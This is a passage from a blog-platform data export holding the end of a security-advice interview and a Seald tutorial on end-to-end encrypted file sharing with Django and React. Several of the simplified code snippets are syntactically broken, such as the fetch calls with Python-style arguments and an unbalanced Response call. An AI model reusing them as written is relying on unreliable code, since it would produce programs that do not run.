late.\u003C\u002Fp\u003E\u003Cp\u003EThe second piece of advice is to be humble and organize security training both for developers to learn the best development practices and for all employees to detect phishing, etc.\u003C\u002Fp\u003E\u003Cp\u003EThe third piece of advice when developing software is:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EDo not let something known to be insecure be rolled out to production (password management, random generation, etc.),\u003C\u002Fli\u003E\u003Cli\u003EUnit test &amp; e2e test everything (check code coverage),\u003C\u002Fli\u003E\u003Cli\u003EDo systematic and thorough reviews before merging,\u003C\u002Fli\u003E\u003Cli\u003ETest before rolling out to production.\u003Cbr\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003ETalking about the future, what predictions do you have for the data security landscape for the upcoming years?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EEverything will eventually be moved to the cloud rather than on-premise, and the question of the security in the cloud which is already in everyone's mind will become even more strategic as data breaches will happen more and more often.\u003C\u002Fp\u003E\u003Cp\u003EAlso, more pressure will be put on small companies to secure data (both in confidentiality and in availability) even at a very early stage.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAnd finally, what does the future hold for Seald?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EWe are focused on helping developers protect their users' data with end-to-end encryption, but this can be limiting as not everything can be encrypted that way. We'll most certainly diversify our products to tackle more use cases.\u003C\u002Fp\u003E",comment_id:"6269136664e40b0001e5aa66",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F04\u002FSeald-interview.jpg",featured:b,visibility:c,created_at:"2022-04-27T11:56:54.000+02:00",updated_at:"2022-11-16T15:32:49.000+01:00",published_at:"2022-04-27T12:05:09.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"une-introduction-a-la-cybersecurite\",\n  \"en\": \"introduction-to-cybersecurity\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fintroduction-to-cybersecurity\u002F",excerpt:"Timothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”\n\nWith the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.\n\nAs more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encryptin",reading_time:l,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:"Introduction to cybersecurity",meta_description:"Interview of Timothée Rebours, the CEO of Seald – a company making end-to-end encryption easier and more accessible for developers.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb75e",uuid:"6c20ca74-3a97-4c37-b2ef-82b2dec1d403",title:"Building an end-to-end encrypted file sharing application with Seald",slug:"building-an-end-to-end-encrypted-file-sharing-application-with-seald",html:"\u003Cp\u003E\u003Cem\u003EIf you want to play with the final project, you can find it on our \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F?ref=blog.seald.io\"\u003EGithub repository seald\u002Fsdk-upload-example\u003C\u002Fa\u003E, with instructions to run it on Docker. Be careful, this is a \u003C\u002Fem\u003Edemonstration\u003Cem\u003E project, which comes with no guarantee and needs some improvements to be used in production.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"an-end-to-end-encrypted-file-sharing-application\"\u003EAn end-to-end encrypted file sharing application\u003C\u002Fh2\u003E\u003Cp\u003EThere are many file sharing applications (WeTransfer, OneDrive, Dropbox, ...). However, how do these platforms ensure the confidentiality of the data that goes through them?\u003C\u002Fp\u003E\u003Cp\u003ENaively, the files are directly copied to the servers. Usually, the security measures put in place are mainly on the transfer (using \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FTransport_Layer_Security?ref=blog.seald.io\"\u003ESSL\u002FTLS for HTTPS\u003C\u002Fa\u003E). Nevertheless, the file, once sent to the server, is often stored \"in clear\". Thus, a developer or system administrator could read them. Which means that a malicious person (a hacker, for example) who had compromised the security of the application (this echoes the \u003Ca href=\"https:\u002F\u002Fwww.cert.ssi.gouv.fr\u002Falerte\u002FCERTFR-2021-ALE-022\u002F?ref=blog.seald.io\"\u003Erecent vulnerability found in Log4j\u003C\u002Fa\u003E) would be able to read them as well.\u003C\u002Fp\u003E\u003Cp\u003EThere is a technology that can to answer this problem: \u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FChiffrement_de_bout_en_bout?ref=blog.seald.io\"\u003Eend-to-end encryption\u003C\u002Fa\u003E. It allows to cryptographically secure a file, so that only authorized people can read the file. This requires the generation of encryption\u002Fdecryption key pairs on the users' devices, which can be very hard for a developer, both in terms of difficulty and security risk. \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr?ref=blog.seald.io\"\u003ESeald SDK\u003C\u002Fa\u003E (certified by the ANSSI) enables developers to ignore this complexity altogether by using a cryptographic library that takes care of this.\u003C\u002Fp\u003E\u003Cp\u003EIn this article, we will see how to implement end-to-end encryption in a file transfer application.\u003C\u002Fp\u003E\u003Cp\u003EOur technology choices are as follows:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EOn the backend side, we will use \u003Ca href=\"https:\u002F\u002Fwww.djangoproject.com\u002F?ref=blog.seald.io\"\u003EDjango\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Fwww.django-rest-framework.org\u002F?ref=blog.seald.io\"\u003Edjango-rest-framework\u003C\u002Fa\u003E;\u003C\u002Fli\u003E\u003Cli\u003EOn the frontend, we will use JavaScript with \u003Ca href=\"https:\u002F\u002Ffr.reactjs.org\u002F?ref=blog.seald.io\"\u003EReact\u003C\u002Fa\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EThis guide is \"high level\", the whole code is easy to transpose in other languages, as long as the client part (frontend here) can execute JavaScript.\u003C\u002Fp\u003E\u003Ch2 id=\"application-specifications\"\u003EApplication specifications\u003C\u002Fh2\u003E\u003Cp\u003EThe example application chosen for this guide will be a file sending\u002Freceiving page.\u003C\u002Fp\u003E\u003Cp\u003EThe workflow of the application is as follows:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EA person can register on the application;\u003C\u002Fli\u003E\u003Cli\u003EAnother person (not necessarily registered) can send a file to a registered recipient;\u003C\u002Fli\u003E\u003Cli\u003EAn authenticated user can list the files he has received and download them.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EThe development of such an application is not the subject of this guide. We will only focus on the specifics of end-to-end encryption of files as they are sent and downloaded.\u003C\u002Fp\u003E\u003Cp\u003ESo at the end of this guide :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EA user's cryptographic identity will be created at registration;\u003C\u002Fli\u003E\u003Cli\u003EThe files transmitted to the server will be encrypted only for the user receiving the file;\u003C\u002Fli\u003E\u003Cli\u003EThe receiving user will be able to decrypt and download his files.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EAll this, in a completely transparent way at each level of the initial workflow.\u003C\u002Fp\u003E\u003Ch2 id=\"creating-a-project-on-seald\"\u003ECreating a project on Seald\u003C\u002Fh2\u003E\u003Cp\u003ETo use Seald SDK, you must first create an account to generate API keys. To do so, you just have to register on the \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fcreate-sdk?ref=blog.seald.io\"\u003Eaccount creation page\u003C\u002Fa\u003E, and different API keys will be generated upon registration (we will call them \u003Ccode\u003ESEALD_APP_ID\u003C\u002Fcode\u003E, \u003Ccode\u003ESEALD_VALIDATION_KEY_ID\u003C\u002Fcode\u003E and \u003Ccode\u003ESEALD_VALIDATION_KEY\u003C\u002Fcode\u003E).\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F01\u002Fapikey.png\" class=\"kg-image\" alt=\"apikey\" loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EOnce these API keys are generated, it is also recommended to generate a personal access token, allowing to manipulate the dashboard via the API. To generate one, go to the \u003Ca href=\"https:\u002F\u002Fdashboard.seald.io\u002Fdashboard\u002F?ref=blog.seald.io#\u002Fsettings\"\u003Edashboard settings\u003C\u002Fa\u003E, in the \"Personal Access Tokens\" tab, and create one.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F01\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1728\" height=\"1220\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F01\u002Fimage-1.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F01\u002Fimage-1.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2022\u002F01\u002Fimage-1.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F01\u002Fimage-1.png 1728w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EThis token will allow to create a shared secret between the backend of our application and Seald, in order to generate licenses for users.\u003C\u002Fp\u003E\n\u003Cp\u003ETo generate a shared secret, we need to use \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F9-anonymous-encryption.html?ref=blog.seald.io\"\u003Ethe command provided in the documentation\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003Ecurl -X POST https:\u002F\u002Fdashboard.seald.io\u002Fdashboardapi\u002Fv2\u002Fjwtsharedsecret\u002F \\\n  -H 'X-DASHBOARD-API-KEY: VOTRE_JETON_D_ACCES' \\\n  -H 'Content-Type: application\u002Fjson' \\\n  --data-raw '{&quot;permissions&quot;: [-1]}'\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAt the end of this command, we can retrieve \u003Ccode\u003Eid\u003C\u002Fcode\u003E and \u003Ccode\u003Eshared_secret\u003C\u002Fcode\u003E (which we will call\u003Cbr\u003E\n\u003Ccode\u003ESEALD_JWT_SHARED_SECRET_ID\u003C\u002Fcode\u003E and \u003Ccode\u003ESEALD_JWT_SHARED_SECRET\u003C\u002Fcode\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003ESo we have the following API keys and tokens:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_APP_ID\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_VALIDATION_KEY_ID\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_VALIDATION_KEY\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_JWT_SHARED_SECRET_ID\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_JWT_SHARED_SECRET\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThey will be needed in the rest of this guide.\u003C\u002Fp\u003E\n\u003Ch2 id=\"generatingacryptographicidentityatregistration\"\u003EGenerating a cryptographic identity at registration\u003C\u002Fh2\u003E\n\u003Cp\u003EWhen you want to integrate end-to-end encryption into an application, the first thing to do in the entire workflow is to generate cryptographic keys for the user at registration.\u003C\u002Fp\u003E\n\u003Cp\u003EThese keys are used:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Ewhen we want to send a document to a user, to use the &quot;public&quot; part of these keys to secure the document;\u003C\u002Fli\u003E\n\u003Cli\u003Ewhen the user wishes to decrypt a document, to use the &quot;private&quot; part of the key.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe difficulty, when one implements these features themself, is to integrate:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Ethe storage of private keys outside the scope of the application, so that the user can retrieve it at a later time on another device;\u003C\u002Fli\u003E\n\u003Cli\u003Ethe renewal of the keys.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe advantage of using Seald is that all these security mechanisms are installed in the library without having to worry about their implementation!\u003C\u002Fp\u003E\n\u003Cp\u003EThe set of these keys is called a cryptographic identity.\u003C\u002Fp\u003E\n\u003Cp\u003ETo generate the cryptographic identity, several exchanges between the backend and the frontend must be integrated. This generation is roughly articulated as follows:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe backend generates a Seald SDK license token and sends it to the frontend;\u003C\u002Fli\u003E\n\u003Cli\u003EThe frontend generates the cryptographic identity;\u003C\u002Fli\u003E\n\u003Cli\u003EThe frontend sends the Seald ID to the backend.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3 id=\"generationofthesealdsdklicensetoken\"\u003EGeneration of the Seald SDK license token\u003C\u002Fh3\u003E\n\u003Cp\u003EOn the backend, to generate a license token, we need \u003Ccode\u003ESEALD_APP_ID\u003C\u002Fcode\u003E, \u003Ccode\u003ESEALD_VALIDATION_KEY\u003C\u002Fcode\u003E and \u003Ccode\u003ESEALD_VALIDATION_KEY_ID\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EFrom these elements, a \u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FScrypt?ref=blog.seald.io\"\u003Escrypt\u003C\u002Fa\u003E is used to generate a license token.\u003C\u002Fp\u003E\n\u003Cp\u003EHere, we generate the user's license token from the user's id (\u003Ccode\u003Eself.id\u003C\u002Fcode\u003E) in python.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003Edef get_user_license_token(self):\n    seald_app_id = os.environ.get(&quot;SEALD_APP_ID&quot;)\n    seald_validation_key = os.environ.get(&quot;SEALD_VALIDATION_KEY&quot;)\n    seald_validation_key_id = os.environ.get(&quot;SEALD_VALIDATION_KEY_ID&quot;)\n    nonce = secrets.token_bytes(32).hex()\n    token = hashlib.scrypt(\n        f&quot;{self.id}@{seald_app_id}-{seald_validation_key}&quot;.encode(),\n        salt=nonce.encode(),\n        n=16384,\n        r=8,\n        p=1,\n    ).hex()\n    return f&quot;{seald_validation_key_id}:{nonce}:{token}&quot;\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ESo all you have to do is send this information upon the user's registration.\u003C\u002Fp\u003E\n\u003Ch3 id=\"generationofthecryptographicidentity\"\u003EGeneration of the cryptographic identity\u003C\u002Fh3\u003E\n\u003Cp\u003EFrom the previously generated \u003Ccode\u003Euser_license_token\u003C\u002Fcode\u003E, we can generate the user's cryptographic identity on the frontend with the following JavaScript code:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Eimport SealdSDK from '@seald-io\u002Fsdk-web\nimport SealdSDKPluginSSKSPassword from '@seald-io\u002Fsdk-plugin-ssks-password\n\nconst appId = '{SEALD_APP_ID}'\n\nconst seald = SealdSDK({ appId, plugins: [SealdSDKPluginSSKSPassword()] })\n\nconst sealdInitiateIdentity = async (userId, userLicenseToken, password) =&gt; {\n  await seald.initialize()\n  await seald.initiateIdentity({ userId, userLicenseToken })\n  await seald.ssksPassword.saveIdentity({ userId, password })\n  return (await seald.getCurrentAccountInfo()).sealdId\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENote that \u003Ccode\u003Epassword\u003C\u002Fcode\u003E is used here as a secret to secure the user's private keys. By directly using the user's password (normally known by the frontend at registration or login), the backend and the Seald identity are protected by the same secret.\u003C\u002Fp\u003E\n\u003Cp\u003ETo prevent a malicious backend from being able to use a Seald identity, the authentication method to the backend should be changed so that only a derivation of the password is sent to the backend, and no longer the password itself. This is not done in this initiation project. \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002Fpre-derivation.html?ref=blog.seald.io\"\u003EInformation about this can be found in the Seald documentation\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Ch3 id=\"savethesealdid\"\u003ESave the Seald ID\u003C\u002Fh3\u003E\n\u003Cp\u003EThe backend will then need the user's Seald ID, in order to allow other users to retrieve public cryptographic identities.\u003C\u002Fp\u003E\n\u003Cp\u003EFor this, two solutions exist: either the backend finds the identifier from the identity given in the license token, or the user sends it to the backend once the identity has been created. This is what we have chosen for this guide.\u003C\u002Fp\u003E\n\u003Cp\u003EThe previous function (\u003Ccode\u003EsealdInitiateIdentity\u003C\u002Fcode\u003E) returns the \u003Ccode\u003EsealdId\u003C\u002Fcode\u003E, so you just have to send it to the backend:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst userUpdateSealdId = async (sealdId) =&gt; {\n  return fetch(\n    \u002Fapi\u002Fusers\u002Fupdate_seald_id\u002F',\n    method='POST',\n    body=JSON.stringify({seald_id: sealdId}))\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd retrieve it from the backend:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003Eclass User(models.Model):\n    [...]\n    def update_seald_id(self, seald_id):\n        self.seald_id = seald_id\n        self.save()\n\nclass UserView(viewsets.ViewSet):\n    [...]\n    @action(methods=[&quot;POST&quot;], detail=False)\n    def update_seald_id(self, request):\n        [...]\n        user = get_object_or_404(User, django_user=request.user)\n        user.update_seald_id(serializer.validated_data[&quot;seald_id&quot;])\n        return Response([...])\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Ch2 id=\"recoveringthecryptographicidentityattheconnection\"\u003ERecovering the cryptographic identity at the connection\u003C\u002Fh2\u003E\n\u003Cp\u003EThe previous chapter allows to initialize the \u003Ccode\u003Eseald\u003C\u002Fcode\u003E variable with a cryptographic identity creation at registration. Nevertheless, when the user connects, it is also necessary to be able to initialize the \u003Ccode\u003Eseald\u003C\u002Fcode\u003E variable, not by creating an identity, but by recovering the one created at registration.\u003C\u002Fp\u003E\n\u003Cp\u003ETo do this, it is sufficient to add on the frontend, during a successful authentication, the loading of the cryptographic identity :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst sealdRetrieveIdentity = async (userId, password) =&gt; {\n  await seald.initialize()\n  await seald.ssksPassword.retrieveIdentity({ userId, password })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ESame remark as before about \u003Ccode\u003Epassword\u003C\u002Fcode\u003E, it is used as a secret to secure the user's private keys. Although it is possible to use the user's password directly (normally known by the frontend at login), it is recommended to use a derivation (for example with \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FPBKDF2?ref=blog.seald.io\"\u003EPBKDF2\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003EBe careful though. There are many cases where the \u003Ccode\u003Epassword\u003C\u002Fcode\u003E may not be available when the frontend loads:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EUser already authenticated, who has a session on the backend;\u003C\u002Fli\u003E\n\u003Cli\u003EApplication that is not a SPA;\u003C\u002Fli\u003E\n\u003Cli\u003ERemote authentication (ex: OAuth).\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EIn this case, a solution can be to use \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002Flocalstorage.html?ref=blog.seald.io\"\u003Ea persistent local database\u003C\u002Fa\u003E or what we call \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002F2-man-rule.html?ref=blog.seald.io\"\u003E2-man rule\u003C\u002Fa\u003E (which is not technically end-2-end encryption, but as close as it gets to it if you want to &quot;allow&quot; your users to forget their password).\u003C\u002Fp\u003E\n\u003Ch2 id=\"encryptingafilewhensendingtotheserver\"\u003EEncrypting a file when sending to the server\u003C\u002Fh2\u003E\n\u003Cp\u003EOnce a user's cryptographic identity has been created, it will be possible to retrieve it to allow another user to use it to encrypt documents.\u003C\u002Fp\u003E\n\u003Cp\u003ELet's go back to our upload application. In our case, we want anyone (even a non-authenticated user) to be able to send a file to someone who is registered. We will therefore use \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fguides\u002F9-anonymous-encryption.html?ref=blog.seald.io\"\u003EAnonymous Encryption\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ETo use it, just send the \u003Ccode\u003E.stream()\u003C\u002Fcode\u003E (or \u003Ccode\u003E.blob()\u003C\u002Fcode\u003E) of the file to the server, encrypted with the \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fseald-sdk-anonymous\u002Finterfaces\u002FAnonymousSDK.html?ref=blog.seald.io#methods-2\"\u003E\u003Ccode\u003EAnonymousSDK.encrypt()\u003C\u002Fcode\u003E\u003C\u002Fa\u003E function.\u003C\u002Fp\u003E\n\u003Cp\u003EIn order to encrypt a message anonymously, the user needs:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe Seald identity of the person to whom the file should be sent;\u003C\u002Fli\u003E\n\u003Cli\u003EAn \u003Ccode\u003EencryptionToken\u003C\u002Fcode\u003E that can be generated by the server.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThus, on the backend:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003Eseald_app_id = os.environ.get(&quot;SEALD_JWT_SHARED_SECRET_ID&quot;)\nseald_validation_key = os.environ.get(&quot;SEALD_JWT_SHARED_SECRET&quot;)\n\ndef generate_encryption_token(user_seald_id):\n    jwt_token = jwt.encode(\n        {\n            &quot;iss&quot;: seald_app_id,\n            &quot;iat&quot;: datetime.now(),\n            &quot;scopes&quot;: [-1],\n            &quot;recipients&quot;: [user_seald_id],\n            &quot;owner&quot;: user_seald_id,\n        },\n        seald_validation_key,\n        algorithm=&quot;HS256&quot;,\n    )\n    return jwt_token\n\nclass UploadView(viewsets.ViewSet):\n    [...]\n    def create(self, request):\n        [...]\n        return Response(\n                &quot;encryption_token&quot;: generate_encryption_token(user.seald_id),\n            }\n        )\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd on the frontend :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst anonymousSDK = AnonymousSDKBuilder({})\nconst { encryptionToken } = await fetch(\n  '\u002Fapi\u002Fuploads\u002F',\n  method='POST',\n  body=JSON.stringify({email: userEmail})\n)\nconst { encryptedFile } = await anonymousSDK.encrypt({\n  encryptionToken: encryptionToken,\n  sealdIds: [sealdId],\n  clearFile: f,\n  filename: f.name\n})\nconst reader = encryptedFile.stream().getReader()\nawait upload(reader)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E(Note: many details have been simplified for illustration, for full code please refer to the \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F?ref=blog.seald.io\"\u003EGithub repository\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003EThe uploaded file (read by the stream \u003Ccode\u003EencryptedFile.stream()\u003C\u002Fcode\u003E) will be encrypted. Only the user \u003Ccode\u003EsealdId\u003C\u002Fcode\u003E will be able to read it via his private cryptographic identity. Neither the server, nor a hacker, nor anyone else will be able to read it.\u003C\u002Fp\u003E\n\u003Ch2 id=\"decryptingafileonausersspace\"\u003EDecrypting a file on a user's space\u003C\u002Fh2\u003E\n\u003Cp\u003EOnce the file is encrypted and stored on the server, the recipient user now wants to read it.\u003C\u002Fp\u003E\n\u003Cp\u003EOnce the \u003Ccode\u003Eseald\u003C\u002Fcode\u003E variable is initialized (either via identity creation or authentication), it is possible to use \u003Ccode\u003Eseald.decryptFile()\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EThus, to make the user download the file, instead of linking to the url of the file to download, it will be necessary to decrypt it first. To do this, we perform the following operations on the frontend:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst downloadBlob = await fetch(uploadUrl)\nconst decryptedStream = await sealdDecryptFile(await downloadBlob.blob())\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThe variable \u003Ccode\u003EdecryptedStream\u003C\u002Fcode\u003E contains the content of the file in clear text! To offer it to the user for download, just create an (invisible) link with the file content in \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Ffr\u002Fdocs\u002FWeb\u002FAPI\u002FURL\u002FcreateObjectURL?ref=blog.seald.io\"\u003E\u003Ccode\u003EObjectUrl\u003C\u002Fcode\u003E\u003C\u002Fa\u003E and simulate a click on it:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst url = window.URL.createObjectURL(decryptedStream)\nconst a = document.createElement('a')\na.style = 'display: none'\na.href = url\na.download = upload.filename\na.click()\nwindow.URL.revokeObjectURL(url)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E(A cleaner method to do this would be to use a dedicated library such as \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Feligrey\u002FFileSaver.js?ref=blog.seald.io\"\u003EFileSaver.js\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"final-project\"\u003EFinal project\u003C\u002Fh2\u003E\u003Ch3 id=\"source-code\"\u003ESource code\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EThe source code can be retrieved from \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F?ref=blog.seald.io\"\u003Ethe Github repository seald\u002Fsdk-upload-example\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"registration\"\u003ERegistration\u003C\u002Fh3\u003E\u003Cfigure class=\"kg-card kg-embed-card\"\u003E\u003Ciframe width=\"200\" height=\"150\" src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002FP_MMjtqu4NU?feature=oembed\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\u002Fiframe\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"file-upload\"\u003EFile upload\u003C\u002Fh3\u003E\u003Cfigure class=\"kg-card kg-embed-card\"\u003E\u003Ciframe width=\"200\" height=\"150\" src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002FZ_fZ_HxaCZA?feature=oembed\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\u002Fiframe\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"file-download\"\u003EFile download\u003C\u002Fh3\u003E\u003Cfigure class=\"kg-card kg-embed-card\"\u003E\u003Ciframe width=\"200\" height=\"150\" src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002Fj5MkNv9_AaM?feature=oembed\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\u002Fiframe\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"content-of-the-files\"\u003EContent of the files\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002Fblob\u002Fmain\u002Farticle\u002Fimgs\u002Fencrypted.png.encrypted?ref=blog.seald.io\"\u003EEncrypted file, stored on the server\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002Fblob\u002Fmain\u002Farticle\u002Fimgs\u002Fimage.png?ref=blog.seald.io\"\u003EDecrypted file, client-side only\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C!--kg-card-end: markdown--\u003E",comment_id:"61eade5064e40b0001e5a9a8",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F01\u002F5534ba---copie.png",featured:b,visibility:c,created_at:"2022-01-21T17:24:48.000+01:00",updated_at:"2022-01-27T10:07:40.000+01:00",published_at:"2022-01-21T17:58:23.000+01:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"construire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald\",\n  \"en\": 